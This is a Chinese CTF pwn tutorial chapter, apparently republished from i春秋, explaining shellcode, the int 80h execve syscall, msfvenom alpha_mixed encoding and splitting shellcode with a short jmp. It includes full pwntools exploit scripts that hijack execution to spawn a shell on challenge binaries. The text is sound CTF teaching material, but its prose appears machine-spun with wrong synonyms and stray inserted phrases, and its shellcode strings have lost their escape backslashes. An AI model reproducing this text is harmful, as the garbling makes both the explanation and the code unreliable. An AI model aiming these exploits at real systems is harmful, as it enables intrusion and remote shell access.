
这是一套LinuxPwn入门教程系列,作者根据i春秋Pwn入门课程中的技术分类,并结合近几年比赛中出现的一些题目和文章整理出一份相对完整的LinuxPwn教程。
课程回顾>>
本系列教程仅针对i386/amd64下的LinuxPwn常见的Pwn手法,如栈,堆,整数溢出,低格字符串,条件竞争等进行介绍,所有环境就会封装在Docker镜像当中,并提供调试用的教学程序,来自历年比赛的原题和带有注释的python脚本。
教程中的题目和脚本若有使用不妥之处,欢迎诸位大鳄批评见谅。
你们假如在学习过程中有疑虑,或则是想学习更多的实用技能,欢迎进群交流,会有更多男子伴与你共同阐述、学习,让你的“网安之路”不孤独!
快速进群通道
明天是LinuxPwn入门教程第三章:ShellCode的使用、原理与变型,本文篇幅较长,希望你们耐心看完,阅读用时约15分钟。

ShellCode的使用
在上一篇文章中我们学习了如何使用栈溢出绑架程序的执行流程。为了降低难度,演示和作业题程序里都带有很显著的侧门。但是在现实世界里并不是每位程序都有侧门,就算是有,也没有这么好找。为此,我们就须要使用订制的ShellCode来执行自己须要的操作。
首先我们把演示程序~/Openctf2016-tyro_shellcode1/tyro_shellcode1复制到32位的Docker环境中并开启调试器进行调试剖析。须要注意的是,因为程序带了一个很简单的反调试,在调试过程中可能会弹出如下窗口:
此时点OK,在弹出的Exceptionhandling窗口中选择No(discard)遗弃掉SIGALRM讯号即可。
与上一篇教程不同的是,此次的程序并不存在栈溢出。从F5的结果上看程序使用read函数读取的输入甚至都不在栈上,而是在一片使用mmap分配下来的显存空间上。

通过调试,我们可以发觉程序实际上是读取我们的输入,但是使用call指令执行我们的输入。也就是说我们的输入会被当作汇编代码被执行。

其实,我们这儿随意输入的“12345678”有点问题,继续执行的话会出错。不过,当程序会把我们的输入当作指令执行,ShellCode就有用武之地了。
首先我们须要去找一个ShellCode,我们希望ShellCode可以打开一个Shell以易于远程控制只对我们曝露了一个10001端口的Docker环境,但是ShellCode的大小不能超过传递给read函数的参数,即0x20=32。我们通过知名的的ShellCode数据库/shellcode/找到了一段符合条件的ShellCode。
21个字节的执行sh的ShellCode,点开一看上面还有代码和介绍。我们先不管这种介绍,把ShellCode取下来。
使用Pwntools库把ShellCode作为输入传递给程序,尝试使用io.interactive()与程序进行交互,发觉可以执行shell命令。
其实,shell-storm上还有可以执行其他功能如死机,进程炸弹,读取/etc/passwd等的ShellCode,你们也可以试一下。总而言之,ShellCode是一段可以执行特定功能的神秘代码。这么ShellCode是如何被编撰下来,又是如何执行指定操作的呢?我们继续来深挖下去。
ShellCode的原理
此次我们直接把断点下在calleax上,之后F7跟进。
可以看见我们的输入弄成了如下汇编指令:

我们可以选择Options->General,把Numberofopcodebytes(non-graph)的值调大。
会发觉每条汇编指令都对应着长短不一的一串16补码数。

对汇编有一定了解的读者应当晓得,这种16补码数串称作opcode。opcode是由最多6个域组成的,和汇编指令存在对应关系的机器码。或则说可以觉得汇编指令是opcode的“别名”。便于人类阅读的汇编语言指令,如xorecx,ecx等,实际上就是被汇编器按照opcode与汇编指令的替换规则替换成16补码数串,再与其他数据经过组合处理,最后弄成01字符串被CPU辨识并执行的。
其实,IDA之类的反汇编器也是使用替换规则将16补码串处理成汇编代码的。所以我们可以直接构造合法的16补码串组成的opcode串,即ShellCode,使系统得以辨识并执行,完成我们想要的功能。关于opcode六个域的组成及其他深入知识此处不再赘言,感兴趣的读者可以在Intel官网获取开发者指南或其他地方查阅资料进行了解并尝试查表阅读机器码或则手写ShellCode。
系统调用
我们继续执行这段代码,可以发觉EAX,EBX,ECX,EDX四个寄存器被先后清零linux设置字符编码,EAX被形参为0Xb,ECX入栈linux系统界面,“/bin//sh”字符串入栈,并将其首地址赋给了EBX,最后执行完int80h,IDA弹出了一个warning窗口显示gotSIGTRAPsignal。

点击OK,继续F8或则F9执行,选择Yes(passtoapp),之后在python中执行io.interactive()进行自动交互,随意输入一个shell命令如ls,在IDA窗口中再度按F9,弹出另一个捕获讯号的窗口。

同样OK后继续执行,选择Yes(passtoapp),发觉python窗口中的shell命令被成功执行。
这么问题来了,我们这段ShellCode上面并没有system这个函数,是谁实现了“system(“/bin/sh”)”的疗效呢?事实上,通过刚才的调试你们应当能猜到是陌生的int80h指令。查阅intel开发者指南我们可以晓得int指令的功能是调用系统中断,所以int80h就是调用128号中断。在32位的linux系统中,该中断被用于呼叫系统调用程序system_call(),我们晓得出于对硬件和操作系统内核的保护,应用程序的代码通常在保护模式下运行。
在这个模式下我们使用的程序和写的代码是没办法访问内核空间的。并且我们或许可以通过调用read(),write()之类的函数从按键读取输入,把输出保存在硬碟里的文件中。这么read(),write()之类的函数是如何突破保护模式的管制,成功访问到本该由内核管理的这种硬件呢?
答案就在于int80h这个中断调用。不同的内核态操作通过给寄存器设置不同的值,再调用同样的指令int80h,就可以通知内核完成不同的功能。而read(),write(),system()之类的须要内核“帮忙”的函数,就是围绕这条指令加上一些额外参数处理,异常处理等代码封装而成的。32位linux系统的内核一共提供了0~337号共计338种系统调用用以实现不同的功能。
晓得了int80h的具体作用以后,我们接着去查表看一下怎样使用int80h实现system(“/bin/sh”)。通过,我们没找到system,并且找到了这个:

对比我们使用的ShellCode中的寄存器值,很容易发觉ShellCode中的EAX=0Xb=11,EBX=&(“/bin//sh”),ECX=EDX=0,即执行了sys_execve(“/bin//sh”,0,0,0),通过/bin/sh软链接打开一个shell,所以我们可以在没有system函数的情况下打开shell。须要注意的是,随着平台和构架的不同,呼叫系统调用的指令,调用号和传参方法也不尽相同,诸如64位linux系统的汇编指令就是syscall,调用sys_execve须要将EAX设置为0x3B,放置参数的寄存器也和32位不同。
ShellCode的变型
在好多情况下,我们多试几个ShellCode,总能找到符合能用的。并且在有些情况下,为了成功将ShellCode写入被功击的程序的显存空间中,我们须要对原有的ShellCode进行更改变型以防止ShellCode中混杂有x00,x0A等特殊字符,或是绕开其他限制。有时侯甚至须要自己写一段ShellCode。我们通过两个反例分别学习一下怎样使用工具和手工对ShellCode进行变型。
首先我们剖析事例~/BSidesSanFranciscoCTF2017-b_64_b_tuff/b-64-b-tuff.从F5的结果上看,我们很容易晓得这个程序会将我们的输入进行base64编码后作为汇编指令执行(注意储存base64编码后结果的字符串表针ShellCode在return0的前一行被类型强转为函数表针并调用)

其实程序直接给了我们执行任意代码的机会,而且base64编码的限制要求我们的输入必须只由0-9,a-z,A-Z,+,/那些字符组成,但是我们之前拿来开shell的ShellCode
“x31xc9xf7xe1xb0x0bx51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80″似乎富含大量的非base64编码字符,甚至包含了大量的不可见字符。为此,我们就须要对其进行编码。
在不改变ShellCode功能的情况下对其进行编码是一个冗长的工作,因而我们首先考虑使用工具。事实上,pwntools库中自带了一个encode类拿来对ShellCode进行一些简单的编码,而且目前encode类的功能较弱,恐怕难以避免太多字符,因而我们须要用到另一个工具msfVENOM。因为kali中自带了metasploit,使用kali的读者可以直接使用。
首先我们查看一下msfvenom的帮助选项:
其实,我们须要先执行msfvenom-lencoders选购一个编码器

图中的x86/alpha_mixed可以将shellcode编码成大小写混和的代码,符合我们的条件。所以我们配置命令参数如下:python-c’importsys;sys.stdout.write(“x31xc9xf7xe1xb0x0bx51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80”)’|msfvenom-p--ex86/alpha_mixed-alinux-fraw-ax86--platformlinuxBufferRegister=EAX-opayload
我们须要自己输入ShellCode,但msfvenom只能从stdin中读取,所以使用linux管线操作符“|”,把ShellCode作为python程序的输出,从python的stdout传送到msfvenom的stdin。据悉配置编码器为x86/alpha_mixed,配置目标平台构架等信息,输出到文件名为payload的文件中。最后,因为在b-64-b-tuff中是通过指令calleax调用shellcode的

所以配置BufferRegister=EAX。最后输出的payload内容为:
PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIp1kyigHaX06krqPh6ODoaccXU8ToE2bIbNLIXcHMOpAA
编撰脚本如下:
#!/usr/bin/python
#coding:utf-8
from pwn import *
from base64 import *
context.update(arch = 'i386', os = 'linux', timeout = 1)
io = remote('172.17.0.2', 10001)
shellcode = b64decode("PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIp1kyigHaX06krqPh6ODoaccXU8ToE2bIbNLIXcHMOpAA")
print io.recv()
io.send(shellcode)
print io.recv()
io.interactive()成功获取shell

工具其实好用,但也不是万能的。有的时侯我们可以成功写入ShellCode,然而ShellCode在执行前甚至执行时却会被破坏。当破坏无法防止时,我们就须要手工分拆ShellCode,但是编撰代码把两段分开的ShellCode再“连”到一起。例如反例~/CSAWQualsCTF2017-pilot/pilot
这个程序的逻辑同样很简单,程序的main函数中存在一个栈溢出。

使用Pwntools自带的检测脚本checksec检测程序,发觉程序存在着RWX段(同linux的文件属性一样,对于分页管理的现代操作系统的显存页来说,每一页也同样具有可读(R),可写(W),可执行(X)三种属性。只有在某个显存页具有可读可执行属性时,里面的数据能够被当作汇编指令执行,否则将会出错)

调试运行后发觉这个RWX段虽然就是栈,且程序还外泄出了buf所在的栈地址。
所以我们的任务只剩下找到一段合适的ShellCode,借助栈溢出绑架RIP到ShellCode上执行。所以我们写了以下脚本:
#!/usr/bin/python
#coding:utf-8
from pwn import *
context.update(arch = 'amd64', os = 'linux', timeout = 1)
io = remote('172.17.0.3', 10001)
shellcode = "x48x31xd2x48xbbx2fx2fx62x69x6ex2fx73x68x48xc1xebx08x53x48x89xe7x50x57x48x89xe6xb0x3bx0fx05"
#xor rdx, rdx
#mov rbx, 0x68732f6e69622f2f
#shr rbx, 0x8
#push rbx
#mov rdi, rsp
#push rax
#push rdi
#mov rsi, rsp
#mov al, 0x3b
#syscall
print io.recvuntil("Location:") #读取到"Location:",紧接着就是泄露出来的栈地址
shellcode_address_at_stack = int(io.recv()[0:14], 16) #将泄露出来的栈地址从字符串转换成数字
log.info("Leak stack address = %x", shellcode_address_at_stack)
payload = ""
payload += shellcode #拼接shellcode
payload += "x90"*(0x28-len(shellcode)) #任意字符填充到栈中保存的RIP处,此处选用了空指令NOP,即x90作为填充字符
payload += p64(shellcode_address_at_stack) #拼接shellcode所在的栈地址,劫持RIP到该地址以执行shellcode
io.send(payload)
io.interactive()并且执行时却发觉程序崩溃了。
很其实,我们的脚本出现了问题。我们直接把断点下载main函数的retn处,跟进到ShellCode瞧瞧发生了哪些:
从这四张图和ShellCode的内容我们可以看出linux vi,因为ShellCode执行过程中的push,最后一部份会在执行完pushrdi以后被覆盖因而造成ShellCode失效。因而我们要选一个更短的ShellCode,或则就对其进行整修。鉴于ShellCode不好找,我们还是选择整修。
首先我们会发觉在ShellCode执行过程中只有返回地址和前面的24个字节会被push进栈的寄存器值更改,而栈溢出最多可以向栈中写0x40=64个字节。结合对这个题目的剖析可知在返回地址以后还有16个字节的空间可写。按照这四张图显示下来的结果,pushrdi执行后下一条指令都会被更改,因而我们可以考虑把ShellCode在pushrax和pushrdi之间拆分成两段,此时pushrdi以后的ShellCode片断为8个字节,大于16字节,可以容纳。
接出来我们须要考虑如何把这两段代码连在一起执行。我们晓得,可以打破汇编代码执行的连续性的指令就这么几种linux设置字符编码,call,ret和跳转。前两条指令就会影响到寄存器和栈的状态,因而我们只能选择使用跳转中的无条件跳转jmp,我们可以去查阅上面提及过的Intel开发者指南或其他资料找到jmp对应的字节码,不过辛运的是这个程序中就带了一条。
从图中可以看出jmpshortlocret_400B34的字节码是EB05。其实,jmp短跳转(事实上jmp的跳转有好几种)的字节码是EB。至于为何距离是05而不是0x34-0x2D=0x07,是由于距离是从jmp的下一条指令开始估算的。为此,我们以这种推可得我们的两段ShellCode之间跳转距离应为0x18,所以添加在第一段ShellCode前面的字节为xebx18,添加两个字节也正好避开第一段ShellCode的内容被rdi的值覆盖。所以正确的脚本如下:

#!/usr/bin/python
#coding:utf-8
from pwn import *
context.update(arch = 'amd64', os = 'linux', timeout = 1)
io = remote('172.17.0.3', 10001)
#shellcode = "x48x31xd2x48xbbx2fx2fx62x69x6ex2fx73x68x48xc1xebx08x53x48x89xe7x50x57x48x89xe6xb0x3bx0fx05"
#原始的shellcode。由于shellcode位于栈上,运行到push rdi时栈顶正好到了x89xe6xb0x3bx0fx05处,rdi的值会覆盖掉这部分shellcode,从而导致执行失败,所以需要对其进行拆分
#xor rdx, rdx
#mov rbx, 0x68732f6e69622f2f
#shr rbx, 0x8
#push rbx
#mov rdi, rsp
#push rax
#push rdi
#mov rsi, rsp
#mov al, 0x3b
#syscall
shellcode1 = "x48x31xd2x48xbbx2fx2fx62x69x6ex2fx73x68x48xc1xebx08x53x48x89xe7x50"
#第一部分shellcode,长度较短,避免尾部被push rdi污染
#xor rdx, rdx
#mov rbx, 0x68732f6e69622f2f
#shr rbx, 0x8
#push rbx
#mov rdi, rsp
#push rax
shellcode1 += "xebx18"
#使用一个跳转跳过被push rid污染的数据,接上第二部分shellcode继续执行
#jmp short $+18h
shellcode2 = "x57x48x89xe6xb0x3bx0fx05"
#第二部分shellcode
#push rdi
#mov rsi, rsp
#mov al, 0x3b
#syscall
print io.recvuntil("Location:") #读取到"Location:",紧接着就是泄露出来的栈地址
shellcode_address_at_stack = int(io.recv()[0:14], 16) #将泄露出来的栈地址从字符串转换成数字
log.info("Leak stack address = %x", shellcode_address_at_stack)
payload = ""
payload += shellcode1 #拼接第一段shellcode
payload += "x90"*(0x28-len(shellcode1)) #任意字符填充到栈中保存的RIP处,此处选用了空指令NOP,即x90作为填充字符
payload += p64(shellcode_address_at_stack) #拼接shellcode所在的栈地址,劫持RIP到该地址以执行shellcode
payload += shellcode2 #拼接第二段shellcode
io.send(payload)
io.interactive()课后例题和练习题十分重要,男子伴请勿必进行练习,进群后管理员会给你们领取哦。
练习题获取入口
以上是明天的内容,你们读懂了吗?前面我们将持续更新LinuxPwn入门教程的相关章节,希望你们及时关注。
新来的同学假如想要了解其他的必备技能和实用工具,可以点击菜单栏中的入门锦囊查看相关内容:

文章素材来始于i春秋社区
往期内容精选
5、
i春秋官方公众号为你们提供
前沿的网路安全技术
简单易懂的实用工具
紧张剌激的安全大赛
还有网路安全大讲座
